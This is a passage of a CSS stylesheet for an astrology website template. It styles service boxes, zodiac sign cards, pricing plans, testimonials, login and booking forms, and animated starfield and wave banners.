    background-color: var(--al-dark);
    padding: 59px 22px 25px;
    padding: 50px 22px 50px;
    margin-top: 30px;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 6%);
    position: relative;
    min-height: 322px;
    border-radius: 10px;
    z-index: 1;
    transition: all 0.3s linear;
}

.as-service-box:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -135px 0 0 -135px;
    background-image: url(../images/service-circle.png);
    width: 271px;
    height: 270px;
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
    z-index: -1;
}

.as-service-box:hover {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
}

.as-service-box .as-icon svg {
    fill: var(--al-primary-color);
    transition: none;
}

.as-service-box:hover .as-icon svg, .as-service-box:hover .as-icon svg path {
    fill: var(--al-white);
}

.as-service-box p {
    transition: none;
}

.as-service-box .as-subheading {
    margin: 40px 0 10px;
    font-size: 20px;
    position: relative;
    font-weight: 600;
    transition: none;
}

.as-link {
    text-transform: capitalize;
    font-size: 15px;
    line-height: 24px;
    color: var(--dark-color1);
    letter-spacing: 0.6px;
    font-weight: 500;
    display: flex;
    justify-content: center;
    transition: none;
    cursor: pointer;
}

.as-link span {
    margin: -1px 0 0 5px;
}

.as-service-box:hover .as-link span svg {
    fill: var(--al-white);
}

.as-service-box .as-link span svg,
.as-service-box .as-link span {
    transition: none !important;
    fill: var(--primary-color);
}

.as-service-box:hover .as-subheading,
.as-service-box:hover p,
.as-service-box:hover .as-link {
    color: var(--al-white);
}

.as-service-box:hover .as-link svg {
    fill: var(--al-white);
}


/* service css end */

.as-choose-ul li {
    display: inline-flex;
    width: 19.5%;
    justify-content: center;
}


/* why choose css start */

.as-whychoose-wrapper {
    background-image: url('../images/bg5.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 150px 0 100px;
    position: relative;
    z-index: 1;
}

.as-whychoose-wrapper:before {
    position: absolute;
    content: '';
    background: url(../images/shape.svg) no-repeat;
    width: 100%;
    height: 273px;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1;
}

.as-whychoose-wrapper:after {
    position: absolute;
    content: '';
    background: url(../images/shape.svg) no-repeat;
    transform: scale(-1);
    width: 100%;
    height: 273px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.as-about-page .as-whychoose-wrapper:before {
    background: url(../images/shape1.svg) no-repeat;
}

.as-about-page .as-whychoose-wrapper:after {
    background: url(../images/shape1.svg) no-repeat;
}

.as-whychoose-wrapper .as-heading {
    color: var(--al-white);
}

.as-whychoose-wrapper p {
    color: var(--al-white);
}

.as-whychoose-box .as-number>span {
    font-size: 32px;
    font-family: var(--al-title-family);
    font-weight: 700;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.as-whychoose-box h4 {
    font-size: 20px;
    margin: 25px 0 35px;
    text-align: center;
    color: var(--al-white);
}

.as-number {
    display: block;
    position: relative;
    width: 130px;
    margin: 0 auto;
    color: var(--al-white);
}

.as-whychoose-box:hover h4 {
    color: var(--al-primary-color);
}

.as-choose-ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-choose-ul li:hover h4 {
    color: var(--al-primary-color);
}


/* why choose css end */

.al-contact-list .cls-1 {
    fill: var(--al-primary-color);
}


/* customer css start */

.as-customer-wrapper {
    background-image: url('../images/bg6.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    overflow: hidden;
}

.as-customer-img {
    width: 89px !important;
    height: 89px;
    cursor: pointer;
}

.as-customer-img img {
    border-radius: 100%;
    border: 5px solid rgb(255, 255, 255);
    box-shadow: -2px 0px 13px 0px rgba(0, 0, 0, 0.13);
    width: 100%;
}

.as-customer-nav .slick-list {
    padding: 30px !important;
}

.as-customer-img:first-child {
    margin: 16px 0 0 10px;
}

.as-customer-img:nth-child(2) {
    margin: 155px 0 0 -40px;
}

.as-customer-img:nth-child(3) {
    margin: 50px 0 0 -8px;
}

.as-customer-img:nth-child(4) {
    margin: 170px 0 0 -50px;
}

.as-customer-img:nth-child(6) {
    margin: 124px 0 0 -50px;
}

.as-customer-img:nth-child(5) {
    margin: 5px 0 0 0px;
}

.as-customer-nav {
    position: relative;
}

.as-customer-box {
    border-radius: 30px;
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    padding: 54px 50px !important;
    position: relative;
    color: var(--al-white);
    z-index: 1;
    position: relative;
}

.as-customer-box:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 235px;
    height: 235px;
    background-image: url(../images/service-circle.png);
    z-index: -1;
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.as-customer-box .as-customer-img>img {
    border-radius: 100%;
}

.as-customer-box .as-customer-img {
    position: relative;
    display: inline-flex;
    margin: -45px 0 34px;
}

.as-customer-box .as-customer-img span {
    position: absolute;
    width: 38px;
    height: 38px;
    background-color: var(--al-primary-color);
    border-radius: 100%;
    line-height: 32px;
    right: -10px;
    bottom: 0px
}

.as-customer-box .as-customer-img span img {
    display: inline-block;
}

.as-customer-box p {
    font-size: 14px;
    line-height: 24px;
}

.as-customer-box h3 {
    font-size: 20px;
    margin: 25px 0 0;
    color: var(--al-white);
}

.as-customer-box h3>span {
    font-size: 15px;
}

.as-customer-slider .slick-dots {
    position: absolute;
    top: 50%;
    left: -34px;
    margin: 0;
    transform: translateY(-50%);
}

.as-customer-slider .slick-dots li {
    display: flex;
    margin: 10px auto;
    width: 10px;
    height: 10px;
    background-color: var(--al-white);
    border: 1px solid #e7e7e7;
}

.as-customer-slider .slick-dots li.slick-active {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    border: 2px solid var(--al-white);
    width: 14px;
    height: 14px;
    box-shadow: -2px 0px 5px 0px rgba(0, 0, 0, 0.18);
}

.as-customer-for:before {
    content: '';
    position: absolute;
    top: 0;
    left: -27px;
    bottom: 0;
    border-left: 1px solid #e7e7e7;
}

.as-customer-img.slick-slide.slick-current {
    transform: scale(1.2);
}

.as-customer-img.slick-slide.slick-current img {
    border-color: var(--al-primary-color);
}


/* customer css end */


/* zodiec sign css start */

.as-sign-box {
    background-color: var(--al-dark);
    /* max-width: 170px; */
    padding: 25px 20px 20px;
    border-radius: 10px;
    position: relative;
    box-shadow: -2px 0px 28px 0px rgb(0 0 0 / 5%);
    border: 1px solid var(--al-border-color);
    margin-top: 30px;
}

.as-sign-box .as-sign {
    background-color: var(--al-white);
    box-shadow: -2px 0px 15px 0px rgba(0, 0, 0, 0.06);
    height: 56px;
    width: 56px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    margin-bottom: 14px;
    border-radius: 100%;
}

.as-sign-box:hover .as-sign img {
    transform: rotate(360deg);
}

.as-sign-box h5 {
    font-size: 20px;
    font-weight: 700;
    color: var(--dark-color1);
    margin: 0 0 2px;
    transition: none;
}

.as-sign-box p {
    margin: 0;
    font-size: 14px;
    line-height: 24px;
    transition: none;
}

.as-sign-box:hover h5,
.as-sign-box:hover p {
    color: var(--al-white);
}

.as-sign-box:hover {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    border-color: var(--al-border-color);
}

.as-sign-box:hover,
.as-sign-box,
.as-sign-box:hover,
.as-sign-box * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}


/* zodiec sign css end */

.as-customer-slider,
.as-sign-box {
    position: relative;
    overflow: hidden;
}


/* pricing plan start */

.as-pricing-plan {
    background-image: url(../images/bg9.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    overflow: hidden;
}

.as-service-page .as-pricing-plan {
    background-image: url(../images/bg4.jpg);
}

.as-service-page .as-customer-wrapper {
    background-image: url(../images/bg9.jpg);
}

.as-service-page .as-footer-wrapper:before {
    background: url(../images/shape1.svg) no-repeat;
}

.as-pricing-box {
    border: 1px solid var(--al-border-color);
    border-radius: 10px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 13px 0px rgba(0, 0, 0, 0.04);
    padding: 60px 35px 35px;
    position: relative;
    margin-bottom: 30px;
    z-index: 1;
}

.as-pricing-box:after {
    content: '';
    position: absolute;
    background-image: url(../images/circle2.png);
    left: 50%;
    right: 0;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 368px;
    height: 368px;
}

.as-gradient-text {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.as-pricing {
    font-size: 45px;
    font-weight: 700;
    padding: 50px 0 30px;
    margin-bottom: 40px;
    border-bottom: 1px solid #e7e7e7;
}

.as-pric-icon svg {
    fill: var(--secondary-color);
    transition: none;
}

.as-pricing sup,
.as-pricing sub {
    font-size: 18px;
    font-weight: 400;
}

.as-pricing sup {
    top: -22px;
}

.as-pricing sub {
    bottom: 0;
}

.as-pricing-box ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-pricing-box ul li:not(.as-inactive) {
    color: var(--dark-color1);
}

.as-pricing-box ul li {
    padding-bottom: 15px;
    transition: none;
}

.as-pricing-box .as-btn {
    margin-top: 17px;
    background: #f6f6f6;
    border: 2px solid transparent;
    color: var(--dark-color1) !important;
}

.as-pricing-box .as-btn:hover {
    border-color: var(--al-primary-color);
    color: var(--al-primary-color);
}

.as-pricing-box .as-btn:after {
    display: none;
}

.as-pricing-box:hover {
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    color: var(--al-white);
}

.as-pricing-box:hover .as-pric-icon svg {
    fill: var(--al-white);
}

.as-pricing-box:hover ul li {
    color: var(--al-white) !important;
}

.as-pricing-box:hover .as-gradient-text {
    color: var(--al-white);
    -webkit-text-fill-color: inherit;
    transition: none;
}


/* pricing plan end */


/* zodiac detail start */

.as-card-box img {
    border-radius: 10px
}

.as-card-box>a {
    outline: none;
}

.as-zodiac-sidebar .as-sign-box {
    margin-bottom: 20px;
}

.as-zodiac-heading .as-sign {
    background-color: var(--secondary-color);
    height: 80px;
    width: 54px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 38px;
    position: relative;
}

.as-zodiac-heading .as-sign:after,
.as-zodiac-heading .as-sign:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 40px solid transparent;
    border-bottom: 40px solid transparent;
    border-left: 18px solid var(--secondary-color);
}

.as-zodiac-heading .as-sign:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 18px solid var(--secondary-color);
}

.as-zodiac-heading {
    font-family: var(--al-title-family);
    font-size: 36px;
    padding-left: 20px;
}

.as-zodiac-heading>span {
    font-size: 14px;
    font-family: 'Inter', sans-serif;
}

.as-tab-wrapper .nav-tabs>li>button {
    background-color: transparent !important;
    border: none !important;
    font-size: 20px;
    padding: 16px 35px;
    font-family: var(--al-title-family);
    position: relative;
}

.as-tab-wrapper .nav-tabs>li>button::before {
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    background-color: var(--al-primary-color);
    bottom: 0;
    left: 0;
}

.as-tab-wrapper .nav-tabs>li>button:hover,
.as-tab-wrapper .nav-tabs>li>button.active {
    color: var(--al-primary-color);
}

.as-tab-wrapper .nav-tabs>li>button:hover:before,
.as-tab-wrapper .nav-tabs>li>button.active:before {
    width: 100%;
}

.as-tab-wrapper .nav-tabs {
    border-color: rgb(121 121 121 / 20%);
}

.as-countdown-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-tab-wrapper .nav-link {
    color: #3c3c3c;
}

.as-countdown-wrapper ul li {
    display: inline-flex;
    flex-direction: column;
    margin: 50px 0 30px;
    padding-right: 62px;
    position: relative;
}

.as-countdown-wrapper ul li .progress-percentage {
    width: 108px;
    height: 108px;
    border: 9px solid #193e57;
    border-radius: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 26px;
    font-family: var(--al-title-family);
}

.as-countdown-wrapper ul li h3 {
    margin: 15px 0 0;
    text-transform: capitalize;
}

.as-countdown-wrapper ul li:last-child {
    padding-right: 0px;
}

.as-zodiac-single-wrapper {
    background-color: #07273c;
}

.as-progressbar {
    position: relative;
    width: 108px !important;
    height: 108px !important;
}

.as-countdown-wrapper ul li canvas {
    position: absolute;
    top: -21px;
    left: -21px;
}


/* zodiac detail End */


/* Contact Start */

.as-info-box {
    display: flex;
    align-items: center;
}

.as-info-box .as-icon {
    width: 45px;
    border: 1px solid var(--secondary-color);
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    position: relative;
}

li.as-info-box p {
    margin-left: 25px;
}

.as-contact-wrapper .as-appointment-form textarea.form-control {
    height: 243px;
}

.as-contact-detail {
    background-color: #f6fbff;
    padding: 40px;
    border-radius: 10px;
}

.as-contact-detail ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-contact-detail ul li {
    margin-bottom: 30px;
}


/* Contact End */


/* Login popup Start */

.modal.show {
    opacity: 1;
    background-color: rgb(3 29 46 / 87%);
}

.modal .modal-dialog {
    margin: 0 auto;
    transform: none !important;
    width: 500px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
}

.modal-content {
    background-color: var(--dark-color2);
    width: 100%;
}

.modal-header {
    padding: 15px 25px;
    border-color: rgb(255 255 255 / 10%);
}

.modal-header h4 {
    font-size: 24px;
}

.modal-body .form-control {
    border: 1px solid rgb(255 255 255 / 10%);
}

.modal-body {
    padding: 40px;
}

.modal-header .close {
    color: #fff;
    font-weight: 300;
    text-shadow: none;
    opacity: 1;
    width: 25px;
    height: 25px;
    line-height: 25px;
    background-color: var(--dark-color1);
    border-radius: 100%;
    margin-top: 5px;
    font-size: 16px;
    outline: none !important;
}

.as-login-wrapper {
    background-color: #101112;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    overflow-y: auto;
}

.as-login-slider {
    background-image: url('../images/login-bg.jpg');
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 10px 0 0 10px;
}

.ad-login-box {
    background-color: var(--al-main-bg);
    border-radius: 10px;
}

.as-login-detail {
    padding: 70px 40px 70px 20px;
}

.as-login-detail h1 {
    color: var(--dark-color1);
    font-weight: 700;
    font-family: 'Inter', sans-serif;
    font-size: 30px
}

.as-login-detail p {
    color: var(--dark-color1);
    font-size: 19px;
}

.as-login-data label {
    font-weight: 400;
    margin: 0;
    padding-left: 30px;
    position: relative;
    cursor: pointer;
}

.as-login-data {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
}

.as-login-img img {
    display: inline-block;
}

.as-login-detail .as-btn {
    min-width: 100%;
}

.as-login-data label input {
    display: none;
}

.as-login-data label .checkmark {
    position: absolute;
    width: 16px;
    height: 16px;
    left: 0;
    top: 4px;
    border: 1px solid #e7e7e7;
}

.as-login-data label .checkmark:after {
    content: '';
    position: absolute;
    width: 10px;
    height: 5px;
    border-left: 2px solid var(--secondary-color);
    border-bottom: 2px solid var(--secondary-color);
    transform: rotate(-45deg) scale(0);
    top: 3px;
    left: 3px;
}

.as-login-data label input:checked+.checkmark:after {
    transform: rotate(-45deg) scale(1);
}

.as-login-box,
.as-signup-box {
    display: none;
}

.as-login-box.active,
.as-signup-box.active {
    display: block;
}


/* Login popup End */


/* pricing css */

.as-pricing-page .as-pricing-plan {
    background-image: url(../images/bg2.jpg);
}


/* service single */

.as-service-single>h3 {
    color: var(--dark-color1);
    padding: 5px 0 3px;
    font-weight: 600;
}

.as-service-single>ul {
    padding: 0 150px 0 17px;
    margin: 0 0 14px;
}

.as-service-single ul li {
    margin-bottom: 6px;
}

.as-bookingform .as-heading {
    font-size: 24px;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 30px;
}

form.d-block {
    display: inline-block;
}

.as-bookingheading {
    font-size: 20px;
    color: var(--dark-color1);
    display: flex;
    align-items: center;
    font-weight: 600;
    margin: 0 0 35px;
}

.as-bookingheading>img {
    margin-right: 10px;
}

.as-astro img {
    border-radius: 10px;
}

.as-astro h5 {
    font-size: 18px;
    color: var(--dark-color1);
    font-weight: 600;
    padding-top: 6px;
}

.as-astro {
    cursor: pointer;
}

.as-astro input:checked+span>span:after,
.as-astro:hover span>span:after {
    transform: none;
}

.as-astro>span> :after {
    position: absolute;
    content: '';
    border-radius: 10px;
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    opacity: 0.502;
    left: 6px;
    top: 6px;
    right: 6px;
    bottom: 6px;
    transform: scale(0);
}

.as-astro>span>span {
    position: relative;
    display: inline-flex;
}

.as-booking-section {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 37px;
}

.as-booking-section.as-payment {
    border: none;
}

.as-booking-section ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-booking-section ul li {
    display: flex;
    justify-content: space-between;
    margin: 0 0 18px;
}

.as-booking-section ul.as-total-amount {
    border-right: 1px solid #e7e7e7;
    padding-right: 45px;
    margin-right: 15px;
}

.as-booking-section ul.as-total-amount li:last-child {
    border-top: 1px solid #e7e7e7;
    padding-top: 13px;
    margin-top: 22px;
}

.as-booking-section .as-payment-list li {
    display: inline-flex;
    margin-right: 40px;
    cursor: pointer;
}

.as-booking-section .as-payment-list li svg {
    margin-right: 10px;
    fill: #797979;
    transition: none;
}

.as-booking-section .as-payment-list li:hover svg {
    fill: var(--al-primary-color);
}

.as-booking-section .as-payment-list li:hover {
    color: var(--al-primary-color);
}

.as-shop-sidebar .as-widget:last-child {
    margin-bottom: 0;
}

.as-choose-ul li {
    display: inline-flex;
    width: 19.5%;
    justify-content: center;
    color: var(--al-white);
}


/*---------- Testimonial css start -------*/

.ast-testimonial-wrapper {
    float: left;
    width: 100%;
    background-color: var(--al-white);
}

.ast-testimonials-slider {
    float: left;
    width: 100%;
}

.ast-testimonials-slider-box {
    float: left;
    width: 100%;
    padding: 0px 30px;
}

.ast-testimonials-slider-box img {
    float: left;
    width: 100px !important;
    border-radius: 100%;
    margin: 10px 0px;
    padding: 0px;
    border: 5px solid var(--al-border-color);
}

.ast-testimonials-slider-box-text {
    float: left;
    width: calc(100% - 100px);
    padding-left: 45px;
    background-image: url(../images/content/testimonial.png);
    background-size: 64px;
    background-repeat: no-repeat;
    background-position: 10px -10px;
}

.ast-testimonials-slider-box-text h4 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    font-size: 18px;
    margin-top: 5px;
    margin-bottom: 5px;
    padding-left: 25px;
    position: relative;
}

.ast-testimonials-slider-box-text h4:after {
    content: "";
    position: absolute;
    background-color: #ff6f00;
    width: 15px;
    height: 2px;
    top: 8px;
    left: 0px;
}

.ast-testimonials-slider-box-text span {
    font-size: 16px;
    text-transform: capitalize;
    font-weight: 100;
    padding-left: 5px;
}

.ast-testimonials-slider-box-text p {
    float: left;
    width: 100%;
    font-size: 16px;
    font-style: italic;
    margin-bottom: 10px;
    margin-top: 10px;
}

.ast-testimonials-slider .owl-theme .owl-nav {
    display: none;
}

.ast-testimonials-slider .owl-theme .owl-dots {
    margin-top: 30px;
}

.ast-testimonials-slider .owl-theme .owl-dots .owl-dot span {
    background: #e1e1e1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-testimonials-slider .owl-theme .owl-dots .owl-dot.active span,
.ast-testimonials-slider .owl-theme .owl-dots .owl-dot:hover span {
    background-color: #ff6f00;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}


/*---------- Testimonial css end -------*/

.as-service-box .as-icon svg {
    fill: var(--al-primary-color);
    transition: none;
}

.al-heading-wrap.al-heading-img h1:after {
    content: unset;
}

.as-heading {
    font-size: 36px;
    text-transform: capitalize;
    padding-bottom: 17px;
    position: relative;
    margin: -8px 0 0;
    color: var(--dark-color1);
    font-weight: 600;
}


/*---------- Slider Css Start -------*/

.ast-slider-wrapper {
    float: left;
    width: 100%;
    position: relative;
    z-index: 1;
}

.ast-slider-wrapper .ast-img-overlay {
    z-index: -1;
}

.ast-banner-text {
    float: left;
    width: 100%;
    text-align: center;
    color: #fff;
    position: relative;
    overflow: hidden;
    padding: 250px 0px;
}

.ast-bannertext-wrapper {
    float: left;
    width: 100%;
}

.ast-bannertext-wrapper h1 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    margin: 50px 0px 0px 0px;
    font-size: 60px;
    color: #ffffff;
    font-weight: 400;
}

.ast-bannertext-wrapper ul {
    float: left;
    width: 100%;
    margin: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 20px;
}

.ast-bannertext-wrapper ul li {
    list-style: none;
    display: inline-block;
    margin-right: 30px;
    position: relative;
    text-transform: capitalize;
    font-family: var(--al-title-family);
    font-size: 24px;
}

.ast-bannertext-wrapper ul li:last-child {
    margin-right: 0px;
}

.ast-bannertext-wrapper ul li:after {
    content: "*";
    position: absolute;
    top: 3px;
    right: -20px;
}

.ast-bannertext-wrapper ul li:last-child:after {
    display: none;
}

.ast-bannertext-wrapper p {
    float: left;
    width: 100%;
    margin: 0px;
    text-transform: capitalize;
}

.ast-bannertext-wrapper img {
    display: inline-block;
}

.starfield {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1;
}

.starfield>* {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-image: -webkit-radial-gradient(2px 2px at 40px 60px, #cccccc, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 20px 50px, #dddddd, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 30px 100px, #eeeeee, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 40px 60px, #ffffff, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 110px 90px, #cccccc, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 190px 150px, #dddddd, rgba(0, 0, 0, 0));
    background-image: radial-gradient(2px 2px at 40px 60px, #cccccc, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 20px 50px, #dddddd, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 30px 100px, #eeeeee, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 40px 60px, #ffffff, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 110px 90px, #cccccc, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 190px 150px, #dddddd, rgba(0, 0, 0, 0));
    background-repeat: repeat;
    background-size: 200px 200px;
    -webkit-animation-name: starfieldRotate;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
}

.starfield>*:nth-child(1) {
    -webkit-animation-duration: 18s;
}

.starfield>*:nth-child(2) {
    -webkit-animation-duration: 22s;
}

.starfield>*:nth-child(3) {
    -webkit-animation-duration: 36s;
}

.starfield>*:nth-child(4) {
    -webkit-animation-duration: 40s;
}

@-webkit-keyframes starfieldRotate {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}


/* code for waves on Banner */

.ast-waves {
    position: absolute;
    width: 800px;
    bottom: -75px;
    left: 0%;
    margin-left: -400px;
}

.ast-waves2 {
    position: absolute;
    width: 100%;
    top: 385px;
    right: 0px;
    margin: 0px auto;
    left: 0px;
}

.ast-waves3 {
    position: absolute;
    width: 900px;
    bottom: 15px;
    right: -400px;
}

.ast-wave {
    width: 700px;
    height: 700px;
    background: rgba(0, 0, 0, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    margin-left: 50%;
    left: -350px;
    position: absolute;
    bottom: -350px;
    z-index: -1;
    -webkit-transform: scale(0.1, 0.1);
    -moz-transform: scale(0.1, 0.1);
    -ms-transform: scale(0.1, 0.1);
    -o-transform: scale(0.1, 0.1);
    transform: scale(0.1, 0.1);
    opacity: 0;
    -webkit-animation: pulse 3000ms ease-out infinite;
    -moz-animation: pulse 3000ms ease-out infinite;
    -ms-animation: pulse 3000ms ease-out infinite;
    -o-animation: pulse 3000ms ease-out infinite;
    animation: pulse 3000ms ease-out infinite;
}

.ast-wave:nth-of-type(2) {
    -webkit-animation-delay: 600ms;
    -moz-animation-delay: 600ms;
    -ms-animation-delay: 600ms;
    -o-animation-delay: 600ms;
    animation-delay: 600ms;
}

.ast-wave:nth-of-type(3) {
    -webkit-animation-delay: 1200ms;
    -moz-animation-delay: 1200ms;
    -ms-animation-delay: 1200ms;
    -o-animation-delay: 1200ms;
    animation-delay: 1200ms;
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}

@keyframes pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}

@-webkit-keyframes pulse-text {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes pulse-text {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}


/*---------- Slider Css End  -------*/


/*---------- Slider Css Start -------*/

.ast-slider-wrapper {
    float: left;
    width: 100%;
    position: relative;
    z-index: 1;
}

.ast-slider-wrapper .ast-img-overlay {
    z-index: -1;
}

.ast-banner-text {
    float: left;
    width: 100%;
    text-align: center;
    color: #fff;
    position: relative;
    overflow: hidden;
    padding: 250px 0px;
}

.ast-bannertext-wrapper {
    float: left;
    width: 100%;
}

.ast-bannertext-wrapper h1 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    margin: 50px 0px 0px 0px;
    font-size: 60px;
    color: #ffffff;
    font-weight: 400;
}

.ast-bannertext-wrapper ul {
    float: left;
    width: 100%;
    margin: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 20px;
}

.ast-bannertext-wrapper ul li {
    list-style: none;
    display: inline-block;
    margin-right: 30px;
    position: relative;
    text-transform: capitalize;
    font-family: var(--al-title-family);
    font-size: 24px;
}

.ast-bannertext-wrapper ul li:last-child {
    margin-right: 0px;
}

.ast-bannertext-wrapper ul li:after {
    content: "*";
    position: absolute;
    top: 3px;
    right: -20px;
}

.ast-bannertext-wrapper ul li:last-child:after {
    display: none;
}

.ast-bannertext-wrapper p {
    float: left;
    width: 100%;
    margin: 0px;
    text-transform: capitalize;
}

.ast-bannertext-wrapper img {
    display: inline-block;
}

.starfield {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1;
}

.starfield>* {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
